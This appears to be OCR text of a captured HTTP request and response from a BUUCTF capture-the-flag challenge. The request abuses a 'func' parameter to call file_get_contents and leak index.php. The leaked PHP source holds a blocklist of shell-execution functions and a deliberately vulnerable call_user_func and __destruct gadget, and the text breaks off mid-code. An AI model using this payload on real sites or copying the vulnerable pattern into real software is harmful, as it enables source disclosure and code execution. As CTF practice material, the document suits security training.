 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://a824e789-b177-4bd4-8308-f778aaa29ac3.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
func=file_get_contents&p=index.php
Response
Raw Headers Hex HTML Render
<p>
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touc
h","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter",
"array_walk",  "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort",
"uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {